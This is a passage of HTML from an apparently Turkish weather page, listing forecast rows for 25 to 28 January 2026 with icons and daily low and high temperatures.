            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>
